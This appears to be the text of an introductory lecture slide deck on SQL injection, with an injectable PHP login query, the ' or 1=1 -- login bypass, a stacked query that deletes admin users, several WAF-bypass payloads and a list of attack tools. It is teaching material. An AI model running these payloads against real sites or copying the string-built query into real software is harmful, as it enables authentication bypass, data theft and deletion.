

#### **Topics**

- Introduction
- Attack Intent
- How SQL Injection works?
- Defence Against SQL Injection
- Other Injection Types
- SQL Injection tools
- Conclusion



#### Introduction

- **SQL injection** is a code **injection** technique, used to attack data-driven applications, in which malicious **SQL** statements are inserted into an entry field for execution.
- This is a method to attack web applications that have a data repository.

 The attacker would send a specially crafted SQL statement that is designed to cause some malicious action.

#### **Attack Intent**

• Determining database schema.

• Extracting data.

Adding or modifying data.

Bypassing authentication.



## How SQL injection works?

- The ability to inject **SQL commands** into the database engine through an existing application.
- SQL injection is the use of publicly available fields to gain entry to your database.
- This is done by entering SQL commands into your form fields instead of the expected data.
- Improperly coded forms will allow a hacker to use them as an entry point to your database.

# How SQL injection works?

- 1. App sends form to user.
- 2. Attacker submits form with SQL exploit data.
- 3. Application builds string with exploit data.
- 4. Application sends SQL query to DB.
- 5. DB executes query, including exploit, sends data back to application.
- 6. Application returns data to user.



#### **SQL** Injection in PHP

```
$link = mysql connect($DB HOST, $DB USERNAME,
$DB PASSWORD) or die ("Couldn't connect: " . mysql_error());
mysql_select_db($DB_DATABASE);
$query = "select count(*) from users where username =
'$username' and password = '$password' ";
$result = mysql query($query);
```



### SQL Injection attack on Login Forms

- Attack:
  - password = ' or 1=1 --
- SQL statement becomes:
  - select count(\*) from users where username = 'user' and password = " or 1=1 --

 Checks if password is empty OR 1=1, which is always true, permitting access.

# SQL Injection attack by appending 2nd Query

- Attack: foo'; delete from table users where username like '%admin%
- DB executes **two** SQL statements:
  - select count(\*) from users where username = 'user'
     and password= 'foo'; delete from table users where
     username like '%admin%'

## **SQL** Injection WAF Bypass

- Normal SQL Injection Basic Concent:
  - ?id=1' union select 1,2,3,4,5--

- Bypassing WAF:
  - ?id=1' /\*!union\*/ /\*!select\*/ 1,2,3,4,5--
  - ?id=1'/\*\*/union/\*\*/select/\*\*/1,2,3,4,5--
  - ?id=1'+un/\*\*/ion+se/\*\*/lect+1,2,3--
  - ?id=1'+UNunionION+SEselectLECT+1,2,3--



#### Defence againts SQL injection

- 1. Comprehensive data sanitization
  - Web sites must filter / santize all user input.
  - For example, e-mail addresses should be filtered to allow only the characters allowed in an e-mail address.
- 2. Use a web application firewall
  - A popular example is the free, open source module ModSecurity.
- 3. Limit database privileges by context
  - Create multiple database user accounts with the minimum levels of privilege for their usage environment.
  - For example, the code behind a login page should query the database using an account limited only to the relevent credentials table.

### **SQL Injection Tools**

- BSQL Hacker
- SQLmap
- SQLninja
- Safe3 SQL Injector
- SQLSus
- Havij

